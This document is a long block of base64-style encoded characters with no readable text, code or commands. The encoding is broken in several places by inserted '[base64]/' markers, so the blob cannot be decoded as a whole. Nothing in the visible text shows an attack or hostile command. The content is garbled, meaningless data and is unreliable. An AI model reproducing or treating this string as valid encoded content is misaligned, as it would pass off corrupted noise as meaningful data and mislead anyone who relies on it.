Dv8Omwr07w70mw5TCrAPDrcKbcFvCmHrCr2gQwpfClMKfw74/esKrw4DDg3Elw7rCn8KYwqNSw4TCh2ZqKsO7RiDDj8KAO8OKw6Qjw4QrBnrDnMKcZxPClWFUwowcS8O3wovDlg/[base64]/[base64]/CnsKHUzMcwp3Cp042EcK4wp/[base64]/w5HDgsOiYQNoEsOHw5bCmhjClnR0woTDpGNkc8KcB0zCsi3CkcKXDsOYPBXDr8OKX8KmF8Ktw7DDqwg3Kh7DmWc5w6RRwp/DrsKGbsKMD8KZNcO+wq/[base64]/[base64]/[base64]/[base64]/CsxPDiAFUw7jDr8K1wozCjMK7w6HCgx3CqUbChsKCbMK5wprChcOdP8K/wrHCjFNTw7YMMcKAwoxTw65Sw5fCosK1LsO3w6BAwrJYTiPDsMOfwqDDvCQnwoHDn8K2MMOXwpc8wp7DkU/DssKqw77ClMKVMizDsybDk8Knw4U6wrXDjMO7wqFXw5k9DX/DrlTCnF/DoMKMOcKhw6QJGD7Dk8Otw758CxPDv8Kqw6TDryrCgsOjw5PDg8OZRHt7TcK0Pw7CscOkw7MfMMKVw7VLwqo8w4HCtMOFIW/[base64]/CgGEuw7FUwqFHaMKRYBXCgMOERMKTwqfCqcKTwr46aDzCrnHDnyV2wqEMw6fDlsKxZVrDn8OqMUjDlsOkR8KnBSDCkwY4w5JIwrHDvRMuDMOzFT4twpctZcKCwp/Drk3ClmTDkADCg8OGwofClcKMa8KBf1tdw6hMeRA7QsOmU3TCoMKfKsKIw48AOjzDkz0WRnTDmsKqw4oeScK0Dw8Kw5wAw4BRwrczw6bDjEbDv8Ksego6dsKDcsOYV8OHY0x6w7/DhHpewosNawrCkcOXwoI5WBRiw5c9wrDCrcKmJ8KoWC8re1zCncKEQ8OGb8OAVXwLB1fDisK6TsOKw4HDkDLDpCNRY1TDrzIKa3kxw4vDsxzDiwbDnmrChcOgwqXDncOOGsOyAcOSwpVOXS1RI8K1w5PCvsKXVcO8MQ99KMOIw5Bxw7PDrFF2wqrDtcOywpQDwqk6w7/CkyvDpGDDpEPCi8KRdcKXEDYUwo3DgVLDoRI2cm3CmATCicK8wqHCqcOzd31uwqDDpcKyK2/CssOmw595w7pgVMKPJ8OxNcKIwo4IR8Kgw7Jqw5nDkUVMUxdICcOHw6tnK8OyaxU4OXw5UMKjTcOGwqo6w5MQwo1zW8O6McKCG8OfVVLCiyNbw5Fww7LCvMKoZT9lUcKRwo4YJVnDqFvDtRjDv2NYEiLDqHkRfsKUEsKAcn/Cs8K/[base64]/DnMKQG8KMwpRne8K9B8O/[base64]/CucO4w5fDrcKJw5LDqcKhQsObwr3DuAc+P8KvTsK7wolPw4nDusKVQUfDs8OpbAjCtcOuYMOuEShiw4PCjibDhE7DhcK1w5vDh8KkfFZ/IsKow4o1WGpUwrvDrDczcMKQw53ClMKqGEfDhXZ4AzfDhRvDm8K/wqPDrCXCjsKpwrTCl2vCoRTDlG0VHcOCGmsfD2PDgXxceXtfwobCh8K+U3xiRmHDsMO3woEuCR0fVhzCmcOfwoHCtsK2w5vCqRHDhcOOw5zDiQx5woDDhMOAwrDCgMK1fX/Dq8KxwoZlw4E8woHDm8O+w4RDw6FrdiVYDsKrNDPDs2DCpMOFVsKiH8Krw5XCnsOMCsO2wpZoBcOpUWDCrCIrw6APdsOAYMKGW0g1w6YnfMKEAnbDgsKpFg/Cm8KDS8Ojc0LCkl80PA/CgwTCilFqAMOkd0xBw73DvFbClMKhwrEqw4RPwrfCmMOKw5hUQlLDhsO0w7fDvk/DoMOwIcKrw7jCil3DlkvCjMOkw7PDnWV/B8KrDh3CjyPDuMOMw5zCmDQ2cErCjjDCqMOmEcKvw4/DvSLCuVDCsy5Qw73CrMKZf2rCmR06cBLDncK6e8KIDTPDgSHDl8OCf8K1A8KLw4LDrgYwwpPDk8OqCXI8woPDmSLDojJZwoxHwrHDoE5eJQ7CiAXCmEYWdX/[base64]/Gy0qV8K5w54IwpB1w6nDocK4I8OLwrcSw4TDhWFow6Fmf8OlwqEdTzE9w4kuacOmw553JcKRwp3Dk8Ouw7ofwo0ZwqlbXW49JsO3w7NlFsKiwpLCvMOZw6pDfcKEKQ9Wwr0DeMOkw6zCtzdyworCtTkdwqQlwrLDq8OfwpPCrsKww5/[base64]/Dkm9VwoMQw5UEw70pTD9oASN7LsO2W8KDwokXwp3CslJvCzgvw4HCh8O1NMOfaHYnwrrDrcKxw7bDtMOKw5QGw4zDlsOJJ8KGw6zDrMOiNRcGw5zDkDLDhgbCoAvCmVfCrXnCoUQLG0EywpVKw5jDjhFUwqPCtsKrwqnCr8Opw6Q/w6sLR8O/[base64]/CnmEBw5XCmFZWYMKyw5DCsUIJwrMfJsKLw7sMJTFbfANmRMKeYVkSYsOxwqYmZVlDw7F/woLDv8O5bMOVw6jDi0jDm8OfPMKBwq8ZTMKAw4NIwqkqa8OfdcOYTUPCg2nDjgXCnMKVYMOiwp9ZYsOow7oeUMOneMO4ax/DusOlKQXChynDj8KfSCbCgDltwqsAwq7DmsOSIyHCp8KMw5hcw6vCn2rDpR3CgMKiLiwCVcO9RsKvwrfCosKhBsOtUhxfHzk4wrbCqnDCocK8wqvDscORV8K/FybCvjVawoTClMOvwqjDrMKuNnDCskM0wrTDrcKBwr1vIDHChAkHw5F9wp3DkHplBsO0az/DlsKrwq1TcgVwZsKfwr5Vw4zCg8OJw6Bkwr3Dhxlow5pEKcOmQ8OtwpRXw4vDoMKNwojCn3hpCwHDhH9oFsOqw53Dp0MNIcOlC8Kcwq/Cgnl2Ax/DksKjRXnChxQFcsOEw5fDpcODdkPDvT7Ch8OmLcKuXmjCrcKYN8OhwovCoQN2wpPDvsOmQsKSPMOBw7vCjXdZHi7Cjl7DrTcow64fw5bDp8KyPsKiRMKGw5oOeXcqwrPDt8K9w7DCpsK/wrc/MgBmNsOKNMKwwq5NalNEwq5jw5/Dg8OEw544wqPDqBR4wp3CrVlLw7/[base64]/CqMK1w6g6QzpIwr/DnCHCo8KQe3FvL3bCvAfDrQEoYVZTw4DDuXN8Q8KPRcK3EhjCjsKPw6fDoQzDlcO5DEzDpsO8wqJiwq49QyRcegLDnsOWTMO3WWldEMOWw7lnwqrDoGjDqwI5wrjClMO6LMOrPVPDoC5ww4tzw7bDoMKhVEjCiUF+TsOxwp/[base64]/DoMOPTMKFwqrCkzHCg8OZAnhbEABzw53CoAjCjcK+wo5Aw4DCisKDwr7CucKxw4MaKjwlwp0IwqAuJwUOWMOyLUrDgDJ3TcKZwohJw64RwqvCugbDtMKSDkPDucKjwpF9wrQyGsKrw7rDoEcpEsK/wqJfd0/CqhJ9w6zDuD3DvcKCBsKRL8K9GMODw4oNwoPCocOmEMORwpDCqsO/WmdrwocmwqLCmMOcRcOuwqNewrrDn8KCwpF/W1PCsMKTf8OUPsO2aW9zwqpvb1UUwqrDgcKEwqdhdcKQAsOTIsKawr7DuirCsj18woDDq8Ozw47CrwDCgHYLw4wmW0TCuiNoG8OYw6dJw6nDt8K2YFkEHcKXAMOKwoTCg8Knw6/[base64]/[base64]/CrkwQJcKRw4UiwqDCqU8UEX01BGQ+wpojJ0AOGMO/I18lE3nDl8KsE8KMwoLDvMKNw4rDti04NMKGwrDDtD9hP8O7w7NdL3TCohpYdV8Sw5nDhsOzw43DsX3Ds2ltG8KHQnwxwpjCqXhNwqLDpDLChV1Lw4nCiQMSUDrDmmxGwp7Dj3jCs8K/wptmfsKawo1iBx/DqXjDiV5afMKuw6ptRcONB0s0DDUlUTTChzF0PsO4O8OPwoM1N3cmwrsRwrbCm1wHVcOCecO3ZB/DgXcRJsORw4nCqcOqGcO9w69Sw4jDhxgSCHU1HMOUOAHCtsOkw5dZJsOwwr0XK3klw4XDnsOrwr/DqcKrEMKow4gEUcKFw77DnR3CucKOP8K1w6wJw4PDoxYkQxjCpsOfPFt3OcOgRjpGQRvCvVrDs8Obw7zDpyAUJwUbHAjCtMOBa8KAamk1wrwoCMOFw7FiKMOAA8KqwrJTGz1ZworDmcOqaBrDmsK8w4ldw6TDu8K7w6LDhlrDmsOBwqtlNsOsGW/DrMOswpjCkAQiX8O6w7Qnw4TDtSVOwo/Do8K1w6DCncO0w7lIwpjCqsOqwqMxMzdlUUAUa1XCthUSRXNafCQXwpM9w5tdc8OKw4JRJT7Do8KBOsKwwq8rw64Bw7rCgcKkZitGH0TDi3ohwoDDiAoAw5zDnsOxXcKxKynDuMO/[base64]/wqtEQsKYPMO2HcKZwpYZKg1yw6HDo8KdBcKyw5HCh8OXfWNXYMOKw5PDvcKIw5fCsMK/C1jCpcO8w53CihDDkAfDgFobdC/[base64]/QQ5wRcK2QBIeD2VqXsKiRVDCtivCgVxVCGPCrHA7wqF4wow0w6LCsMKxwrbDu8KqesOFCW/DrWLDtRwtFMKVUcKlEnUQw6zCugFWZ8KZwo1nwq4uwqJCwqlJw7LDvcODZMO0Q8KhdE4+w7d/w6FvwqfDuCsFRFDDpAE6JURvw5dcHCtwwpZSSS/DmsKjNVlnKXJtw57CoS0VZcKGwrNTw5HCk8OzCipBw6TDvgJew6UQI1LCpGxtCcOBw5JLw4XCkMOQcMKkIn7Dr1F5w6rCusKVNgJFw5vCg3sQw5XCnVnDt8K8wqs7HsK/wotoQcOcLDTDixF0wp1Cw5UOwqnChmvDmcOuLUXDomnDjD7Do3TDnmp8w6dkRFbConnCqVsVJMKiwrnDt8KnIx7Dow5Uw6vDlsKjwoNGKGzDmsKBaMK3KMOHwoNkLhDCmMKLRATDqsOvJ3lHCMOdw5PCgx/Ct8KNwo7CuHjCikclw63DgsOJV8Kgw4fCjMKYw5vCgwHDk1UNE8O2N0HDk1DDh0ZdJsK4LykLw7JKFhYLJcOdwqvDosKRV8KPw7jCrHchwqwEwoLChgTDsMOEwqR3wofDvjHDhhjDjmRTe8O8OmDCuybDqhzDocOZw502w4/Cv8OKFR3DrTdgw7leEcK5EU7DryN3VWHDpMKrX1lVwqdzwopQwqgMwql1TsKuVMOFw4Eawqh+C8KoesOqwrcJw4/DvlVDwplqwrTDncK2w5DClhdpw6jChsOhZ8K6w4bCuMOxw4phRGY3XMKIR8OHICtJwqQADMKuwoXDsg04JQ3CmMK4woJQGMKDIXLDhcKVS0Zaw7ZXw53Dj0bCqm1IBDrCpsKnN8KuwpsZZihaBiYOZMK3w4F3HcOcd8KlQCAAw5LDksKZwpAqMUjCiUzChsKFNx9/bMKWNTXCjz/CkWp2aREfw7fDucKvwozDhiLDocOrwpQLesKUw4vCr2vCrMK5VMKBw444GcOHwrDDuEnDpy/[base64]/w5s4wph9wotgw5DCpMKtXmTCpTPCm8OKKcKaw4czwqzClMO9w5PDug3Cl37ClCUIG8KXwpgbwrA/w6NdTsODdsOAwrfDp8O0GD/CrF/[base64]/DiAEAw5fCpDTDqUcJw4TCk8KGecK4wpjDscOFw5wcwqlNw5HCiWk6w414wo10JsKXw6PCsMK/FMKOwpXDkAzCo8KJw4jCnsO1VFzClcOvw78aw6B2w7kHw4g9w7/CslHDhsOewp/[base64]/CpiTDj8KicjTCo8KKwrvCscKkPcKAw4jDjcO3w63CkRPDlDkyw5zCi8O0wpxgw6cmwq3DqMKMw6ImDsKgMsOdGsKlw4vDhiAfYktcw7DCsg5zwpTCnMKCwptpCMOHwohjw4/[base64]/CpcKjXgPDlDDChztrwoskw5ZBcCglwqDDg8KtJH9qUsOMw7A1GDknwpZ7MCzDsXp1WsKZwq8JwqdXCcKmbsK/[base64]/DhT/Dnh0pHVEUTcKhwoDDqcKdaljCp8OxFcKHSsO5wrLChUsyZxYDwojDu8O9w5Jbw7bDjRPCg1fDvgIaw6rCvjzDghLCghpZw4s2eERkwqPCmTPCs8KxwoHCoSLDmcKXU8O0QcOnw704QDwxw41Sw6keWz7Cp3zDln3CjTnDr3HDvcOoCMONw70QwrzDqEbDs8OhwrtZwp/DgMOxU3pqCsKaKsKuwodewowzw6UQD2fDtRnDiMO8VijCm8OeQlpQw7xHcMKRw4wNw5ZdVmE6w6TDoTLDkT3DncObPMO5JU3DnXNMScKdwqbDuMONwq/CoBdwIR3DgVPDj8O/w7vDgnjCpS3Cq8OfZBLDkTHDtnTDj2PCkx/DncObwrhDZ8KXR1/CiGhPIjXCp8K4w68Dwr0LTcOdwpU8wrrCm8Ofw4AFwqfDi8OSw6rCuTvDhC92w73DkynDrFwUR141LGMGwpA/csODwqd7w4BowpjDogHDmix5KC49w6HClMO2CT0KwrzDo8KFw6LCrcOkCxLCucOAQBLCjWnDrGbDhMK9w67CsCIpwpIxX05NAcKafE7DlQB7RmrCm8OPw5DDtsKxIAjDuMOWwpcbDcKUw5DDg8OIw5/CscK5VMO0wrt+w401w6bCtsKGw6bCu8KPwoPDusKdw4jCr1s9FhjCqsKOXsK3D2FSwqZmwpXCm8KRw4PDqTLCpcKdwprDuTxxLmstclHCmWPDj8Odw49AwoccAcK9wqvCgsKaw6cDw7pTw64GwrFcwoBCDcOiJMKaDcOMfcK2w50TMMKTScOLwo/DpADCt8O/L17CrsOCw5lKw4FKXlRecXnDnmlvwpDCo8KIUQMvwpXCsADDrAo/[base64]/[base64]/wpBBw4zDhiw6wqhiGhRGRmvCsgM/LcKMLMKbw4h6SsOmw7HChcOdwoQ1HznCpsKVwojDmcKcccKdKCNLMWsmwooHw7Iuw6t3wqnClATCgcKaw7IxwrNLDcOOFhjCvipwwr/Cg8O4wojCnC/CnGgdUcK5csKgHMOnT8KxRU/DhCNbN3EeaGHClDt/wpTCuMOGaMKVw5A2SsOoKcKhDcKzdnhOWiZjazPDsl4DwqMzw4fDnFl+dcKXw4TCp8OAGsK1w5R+BE45BsOSwo7CojjDkRzCrsOUQWNOwoQTwrRPWcK6cz3CrsOLwqnChgrCuVtKw7jDnl/[base64]/DvgDDgsKPwrHDrUggc8OOwqHDuj8YQcOEw6rDr8KRw5DDjGvCvENGT8OTC8KvC8KQw5jDkMKKDSxewoHCocOBUmcrBsK/JxrCo2UQwo9cRVledsO0SnLDg1/CocOZCcOCV1LCi1klM8KyY8KGw5DCm3BQUsOswrTCqsKiw5/DsDVKw799bMOnw5EEXFbDsw8PBmxYw5gGwqEzXMO5FhJZdMKHU0/DgFckR8Ouw7Ezw5/Cl8OiNcKSwrXDp8OhwoE3EGjCjcKiw77Dv2rCmXcIw5AVw6l2w5/Dt3XCq8OjQ8K2w6w/D8K5dMKBwrZmAsOXw6ZFw6jCjcKew67Cs3DCslRmU8Oyw6A0EA/Ck8KSDMKrfcOeERMrMl3Ck8OWTyF2f8KJTsKRw7ctACPDoCYIICkvwqBBw74sBcK+ccOSw5XDoyDCmXp0XmvDrjvDrMKgIMKxSjQmw6cCVz7CmX1AwoY/w6fDrMKUKkLCrFfDosKFSsKUVcOow78EYMOYPcOyRkXDvW15a8OTwp3CvTQKw6PDkcO/WsKSTsKoMW11w7xSw74qw6JYBQ8PI1bCoivCkMOsAyMdw4vCiMOvwq/Dhg9Vw4s/wpbDrhLDijcOwpzDvcOQCMOjPMKow5RsAsK8wpAQwp3Cv8KrbBIve8OuDMOmw47DgU8/w5Q2wq3Com/DhFloVcK0w5w8woEuXVfDu8O7DlfDu2UNecKCEl3DhULCr3fDvylQHMKgN8Kww5PDmsKSw4HDhsKIbsKdw7PCuFnDkiPDpx18w7hJw7diw5BcI8KVw4PDusOVBMKqwofCqTHCisKGT8OawozCgMOdw5rDgMKwwrlaw5QIwoJ8YgTDhA/DvFoUX8KteMKHfMK7wrzDn1lqw4p9PTbCjwtcw5EgDRTDn8KAwo7DuMKtwonDoRVnw6PDocKSW8OWwowFw5kHOcKgw6ZIO8Knw53DuFnCkcK0wo/CnQ0/IcKcwoZSFTXDgsKPLkPDgsOPPENsVw7ClFDCrmRmw6AJXcKfScONw5/CucKxHWXDlMOdwoHDqMKbw4Jsw5F+YsKzwrbCpcKAw6HDmGXDpMOeIVoobWvDhcK+wowYOGc0wpnDv1VwYsKvw7QLbcKqWHrCnjHCj27DuU8YEDfDoMO0w6JDM8OmMTrCisKUKF5qwrjDucKAwovDom/DnkVJw40KKsK+HsOEVGQbwpHCvSvDvsO3EDvDtmtFwovDrMKAwo9VAcO+SAXCp8OvQDPCgDJgBMOoIsOFw5HDvMK3f8OdKcKQCCdtwrDChcOJw4DDr8OEfD/DvMOBwo9rY8KYwqXDisKsw4t+LCfCtMOMJFM3eyHDvMOnwo3Cu8KiXRFzacOKGcOpwpIPwpkvcX/Dt8Kyw6YjwrjCrkrDikvDssKJTcKQYCs/AcOGwqF7wq3DhWrDlcOvZsOWdwjDqsKAcsKlwpAIczQ8LnsyZMOgcWTCk8OOV8Orw6zDksOAE8KKwqd7wqDCuMKrw7Niw4gbNcOUAAxzwrZEXcOow6xWwrMfwq/CnMKvwpfClVHCo8KhS8KTA3R6bklyW8KRZsOiw44Hw4HDr8KUw6DDqsKhw77CoFhkdBQ6AgtGegBjw4LCvsKHE8ObbD7CuG7DqcOawr/DtRvDs8KuwoR0AAfDtQxWwo8aAMOkw6VCwpdlKFDDlMOCCMO9woJeZ2Vbw5jDtcOQRCzDgcO8w6/[base64]/SMOHFBAyZ03CocONwovDpwzCoxgUw7nCtTHDjMOOw5vDvcOTTMKBw4nDq8KlR10fF8KIw7HDtWtzw7PDnWPDrMKGIFjDjXldSCUUw4HCs3PCpMKnwobDiXB/w5I/w69Ow7QMYlHDpjHDrcKqwpvDq8KfSMKFeEZtPS/DrsK2QkrDuUVQwrbCiG0Rw6UzJwd+ARAPwqfDu8KAfBMcwrrDkSFuw7ZcwpbCtMOTUxTDvcKIw4fCk07Dmztbw6nCnMOGAsKQwpbCkcKLw7VcwoBWIsOiD8OQNcOgw53Cv8Kbw7/Dg3vChD7DqsKrEMK0w7bDtcKeUcO7w79/QT/CkhLDhHYIwpfCkzlHwrnDpcOkK8OUX8OtODTDjGnCssO8FcOJwqxUw5XCq8KlwpfDqxUWFMOnJmfCrHbCuV/[base64]/CpcOVGcKPLnjCs8K/wpnDisOoM07Ch8OeVMKtwrFkwoDDqsOPwrHDuMOdaDDDnATCisKww4FGwp/[base64]/DviBxbSZfasKZSBY9UyTCnMKuZWUubsO3DMOrwokpw4RpUMKrSnEIwqnCk8OrHxXDrsKYAcK8w6hPwpc1Yz93wpvCrgnDkjxxw6p/[base64]/DoMOLwpHDgDJFDwrCnsK6wrEVWcK9wrI/[base64]/DhyVXwpPDsCcdZ8OqRFcQb8OoUMOVW3/CrMK1G8KRwpzCjsKsOhxvwpRSSzVWw6JXw4rCrsOVwpnDohXDu8Oww4UPSsO6ZxXChcKNUlZgwrTCs1/[base64]/Du8KCSVzClSYTwqJtw7ZIHSfCmGlNw4I/eR3CsCzCrsOCwqspw6F9B8OgPMKXU8KzdcOew4vDssOcw5rCsUI8w5giMWtmViowLMK4esKqcsK9WcOTZyQAwrcewp7Dt8K0HsOtZMOswpxEO8O5wqoiw43CosOEwqFcw54SwrLCnRQxXXDDuMOVY8KTw6HDsMKMA8KBeMOIc1nDrsKzw4bCtxd/wr7Dn8KyLcOCw50bLsOPw7zDpglbO1czwq8+Q2bDgmxiw6TCl8KpwqMhwpjDlsKfwoTDqsKTEW7CkWrCmw/DtMKSw7lBN8KnWcK4wqE2FjrCv0TDl1c3wrhhOTnCtsKlw4HCqwstGztMwqtHwqZdwrlnNhfDkEHDth1CwoBCw4sZw4NXw5zDolnDpsKMwoTCoMKbXDFhw4rDhCrCqMKXwrnCvmXCqm1yCn9owq/DmynDnTxYFMOodcOdw5EUDcKRw6jDqsKwP8OfPVRwaFoMUcKnX8Kaw7JjahjCm8OMwo8UBxpVw4gDQS7CsTDDpGkAwpbChcKkOHbCkH9/[base64]/B2VHY8KywpbDoiHCphwrCBrDl8KywpINwp1LO8K+w53Du8KGwq7Dh8OjwrHCp8KTP8OfwozCkCjCo8KVw6M4cMK0Fgl6wrrCjMOFw5XCnyHDm2JSwqbDh1EHw50aw6rChsK+DA/Cm8O1wo1/wrHCvkE/dQXCkm3Dl8Ktw5jCpcKgJsKJw7pvOcKcw6zClMO6ZTHDj0/ClVVOwrPDvz/CusOlJm9eO2/CkMOSYMKedx3CkAzCv8OpwrslwqjCqBPDlENfw4zDmF7CkDXDpMONdMKcwobDuwQmfXPDlWIpA8OUeMO7VER0MmTDvFY4UELCgRcHw6Fswq/DscOpOMOzwo3DmMOtwqrCjCVVC8KHGzTCpQ5gw4HCp8KAKSE4Z8KJwpgyw64tLyDDgMKpD8KhYmjCmmjDgsKww4hPElcpV1Npw7xRwqZ2wrrCncKEw4DCtDfCmiloYMKww641LifCnMOpwrFNKiNWwr8XUsKGcA/Dqj08w4LDlB7CnHJ/UDcOSBLDkyEVwr/DjsOvCTV2FMK0woRoHcKhw6nDllcLLW4AS8OKbMKmwqTDjMOHwow8w53DqSDDncK/wpUOw4J2w64jQ0vDhlUKw6nCtHfDj8Kqa8OnwqAhwqnDuMKGWMOdP8KmwrthJ03CsDMuAcK8DsKEGMKjw6lTd0/CncK/RcKRw5nCpMOTwrU+DTdZw7/CksKfKMOnwqAVR3XCozHCqcO4dcOIKlkTw5/DrcKgw4EEZcOQw4FJEcOlwpBVPsKYwppfV8KSOGkYw60Zw43Dm8Kiw5/CqcKKfMOHw5vCjFFfw7PCknTCucOLSsKMLMOPwr8WDcKgKMKhw58MfMODw5DDrMKubmQ7w45VUsKVwoxrwo5jwojDn0PClC/CnMOKwprCj8KIwpTCtznCmMKTw5HCn8Oza8OmczEAdBNZbXjDq1Q8wrnCjH3CvsOrWwELVMKsURfCpSTCl3zDs8KBDMKcNTbCvMKpQxrCpMOBYMOzNFrCpXrDhQTCqj1daMKfwoF9w77ChcKnw6/[base64]/DjTDClMKubsK+CsOvwqZIDMKew6BQcMKvwo4WdMORw6BFU1Z5V0rCtsO1Ez/ChgnDinHDlCHDh04rD8KrZk49w7zDuMKyw61fwqp0MsOtQi/DlxDClsOuw5BCWhnDsMKfwrEYZMO/w5TDjcKCdMKWwrjChyxvw4vCkmxVGcOewozCssOFJsKODMOXw48KdcKPw7RdfMOvwqXDpmbDgsKEcwXCuMKvQcKjbMO/[base64]/CqU4NwoTDpcOvwojDgwU8wrd+w6EqQ8KcH8KgwprDnGdKwpAdwrbDqW0Fwr/DkcOOeyzDosKSB8OmHyA4CnnCsnJdwpLDv8OSVMO0woDCpsOTFUYow6NfwqE8IMO/NcKMQy0IB8OlUV8Sw78MSMOOw4TCiV44TMKKQsOnA8KewrY0w5ogwpfDqMOxw5bCugUiXlPCncKcw6kKwqYPNjzDmDbDj8OMMi3CuMKpw47CjsOlwq3DkRBQRzI7wpZRwq7DnMO+wpMtE8KZwr7DmwB3wobClmjDtSfDscO4w5kzwpw4ZnZUwrZpFsK/wqcsJVXDtA3DokRVw4xNwqtkFFbDlwHDpcKPwrBmMMO8wpPCnMOpbQguw4R8QD04w7AyGcKMwq54wqg5wrkhZ8ObLMKmwoY8YzJLV3/[base64]/BcOZWzjCm05cwrw+wrHCgUpOwqxoPMOZXl/CmCPCk3wJPW51w6R0wprCtBJhwphSwrhEYRrDt8OZEMKRw4zCm2wvODJSVUTDk8Oyw5bClMKDwrFRP8OPbzdbwqzDoDdjw6/Di8KtSRbDlsK0w5MQAV3CtAB4w7kywofCtnkoHcKzeB82w7hfV8Knwqcaw55iV8OxLMOTw74nUA/[base64]/OAhGwprDtAIPcxFWwoXCohMOTW7Cny3DgXbCm8OGw7TDkjLDkiDDm8KadQpJwqPDiMOMwoPCh8OeV8K9wo0EFwXDszRpwrbDr1xzCMKvUMKlUCfCkMOXHcOXCsKgwpFEw5jCn17DssKNTsKcQsOlwrg8PcOnw6l/wpvDgsOKL2wpLMKmw4c/A8KGalTCusOfw618c8OCw4TCggbDtz48wrkJw7RSXcK9WMOWExrDnVRCdsK5wpbDkcKZw5DDvcKHw7zDnivCrkXDnsK2wq/DgMKGw7/Chg3DhMKVDsOcXnHDj8OowovDksOHw63Cr8ODwrMxQcK5wptcUzEGwqt+wqIiAcO/[base64]/DhW/CnMKiwovCnArDiDpDUh/CrzE8w5tBw4Qcw57CoizDpUrDvsK9VcOEw7NJwoTDksK9woDCvEp5M8KCI8Kpw5jCgMOTHw5AA1PCoGAuwqzDqlRdw7DCukLCm1dWw4YHC0PCtsKqwpYpw6HDiHB/EcKNM8OUBsOnKitjPcKTYcOaw65ndTzDr0PDjcOYXkNJHy9HwoI6K8KDwqE8w5rCpEF8w4HDtwXDs8OUwo/DgQDDgRPDiBFewprDrm12R8OXfXHCgiXDvcKuw4YkMxdRw48NC8OBasKfLT8MOTfCh3jCiMKmH8OsMsO9bHHChcKYQcOASm7CmwvDmcK6CMOXwqbDhD4LVDFpwp7DtsKOw67CtcO4w7rCt8OlQz0qw7XDgSDDg8O3wqwXYFTCmMOkagh0wrDDnMKZw4gvw7/CqgM0w5MRw7R0QnXDsSs5w5jDi8O3NcKEw49nOxJ3HRvDq8OBG1fCsMKsO1dew6XCgH9Iw43Dg8OLV8Oew6PCgMOcaUoUBcO4wroEf8OKWVgkMcOnw7nClsKfw7jCrsKlbsKtwpQyL8KZwpLClB/[base64]/DkXZUXyA+N3fCgcKeOMOYB0JgCkjDlgd9Fi89w60lRg3DqTdMEQbCsXFywp5+wo9HOsOPP8Otwo3DpcOsVMK/[base64]/DmMOSwrDCn8K9USIrw5ssS23DhsK2wqLCg8Oiw4nCncOuwpLCmzLCm2NFwqvDssKTEw0GdRjDizJbw4LChMKQwqfCr2jDucKTw6J2w4LCpsKow5ANVsO7wpnCqRLDtTjDrnRBa1LCh3Y7SQQNwpNMLsODdCA/fifDisOvw6Bzw6lww5DDuQrDrkDDqcK1wpjCl8KrwoIHLcOoWMORLlBnPsKTw4vCkmRtHVrCjsKEdHnCi8KxwrYyw7LDsBPCkVjCnFfCmXXCh8OeccKQeMOjNsKxPcKfFHU/w6xNwqdwWsOiAcORBj4DwpzCtsOYwoLDnAp2w4knw47CnMKuwrN1UsO8w57Dpz7Cg2HDtsKKw4dVEcKhwoIBw5bDpsK6wp/DuQzCoBdaMMKBw4pqCMOYNsKsVBdwRH5Xw4/DpcKMaW81BcO9wpZSw6Q6w4FLMB52GW40CsKmUsOlwozCj8K7w4DCvUnDkcO5PcK3CsKOEcK2w4fDmMKcw6DDoy/ClyEVOFB1cWHDscOvesOQLsKgNcK4wo4cIENdSzbCjg/Ctk1zwoHDlk1WesKVwprDksKswoV3w7ZpwoLDp8KawrrCmsKTOsKTw4jDi8Oxwr4ZNAfCkcKsw6jCjMOdKDvDj8O2wrPDpcKjJiPDshoewolQGcKiwqLDl3hFw6UDfcOicnEJQXd9woXDmlgmIMOJbcK+d0UWaElMH8OXw7bCksKXS8KqOARnIyLCo2Y4WSjCscK7wq/Cp1rDmFrDssKQwpjCjCHDmTLCoMOWCcKWHsKOworCi8OvI8KcRsOOw5jCgQfCt0bCk3sJw5LCt8OuDVdDwpbDo0Nrw48awrZ0w7gpUkIhwpEbw6F2aypUVUfDm2bDp8KIdSVBwrwDXiPCon4ceMKTQ8OIw7vCpiLCp8KEwoHCh8K5UsOJWTfCvhFgw6/[base64]/w5phwobCjRBMbhfCmMOtBTtzw63Cv8KSez1kwqzCkFDCiQ4sGTzCl3AFFxbCn2vCvn1yAGvDlMOAw7zCmxjCiGMRI8OWwoA/T8O4w5Qqw7vCsMOQLhN3w6TCtWbCjTfClzfCrxZ3VMKIDMKWwpB7w4DCnzVQw7TDtsK+w6nCvjLCqAdPPjfDhsO4w7Y1PkNPFsK6w6fDoAjDuzxDcwjDs8Kbw7zCt8OfWsOJw7bCnzA0w5VGfSANCFLDtcOFa8Kvw7Fcw5LCqAfCgX/DqGVFf8KZT04FbFJdBcKFJ8Oaw7HCojvCqMKjw6JnwpLDuQTDkcOxWcOjD8OkHnNOWjsZw7IVVXjDrsKTenAVwo7DjCFaHcOqV3fDpCrCtEEJLMOSLw/Do8KVwr3ChHlMwr7DrzovYMOpJwAQVl3DvcOwwpJPIDrDsMOIw6/[base64]/DgsOQEsOiLkvCt1t6w5x6NkvCrsOjw5FLSAVGV8OKwrIOJcKTAsKHwo5gwoBiZX3CrntcwqrCh8KcHVkJw5UXwq5pSsKRwrnCtnDDkcOmW8OBwp3CpDttM13Do8OXwrTCgU3DvnQ0w7lvJGPCosOpwpAwY8ONLsKlIgZOw6XDtHE/[base64]/EkJywqTDgcONwrJJw7/[base64]/Cjw1fFcOmc35Ww4Ffwrxcw5www6hiw4TDgmYsKcO4w6hQw5lFb0MSwovCojvDvMKgwqzCk2XDkMOvw4/CrcORQVAdIEZkGVJFHsOqw4rDlsKZwqtzMHQqGMOKwro6aRfDjlJfbmTDvzsXE14zw4PDj8KpEhVUw6lxwp9TwqDDk1fDh8K/EnbDp8Oxw78lwqYwwqFnw4/CqQwBHMOCesKcwpdww40dK8KESiYEGXXCiADDjcONwrXDi2Jaw4zClHnDh8KGIlHCk8K+AMOmw5dIH3rDuloHGRTDtMKNRcKOwrMdwqcPcAtEwozCtsKROsOewp9gwpPDt8KjSsOTCyoCw7Z/d8KVwpfDmhjCoMOFMsO4VXTCpGJoBMKXwoYEwqHChMO3MwwfDnxpw6dawpJzTMK1wp5Hw5bDgX8Bw5rCsm9hw5LCpSVFFMOGwqfDksO2wr7DgyBUHFnCh8OeWztWesKyLCTCj2zCh8OicVjCpi4bBQTDlj3CssO1w6/DnsOPBGbCnjo1wqPDoWE2wq3CpMKvwqg5w7/DuD8KBCTCtcOkwrRtT8Kaw7bDoFnDpsOfWifCoU12wqTCrcKmwq4WwpkfAcK+C3xJX8KNwqMsPsOGVcOmwq/CoMOtw6jDtxBXZ8KcbMK+bTjCoHtEwrYzwooJYsO8wqXCjibCkmR4YcKzTsOnwoAMCGQ9AD5uccKqwofCkyfChcOzwojCmgpYeiEQGjRxwqdQw6fDvVpPwobDiRzCsg/DicO4CsO2OsKfwr0X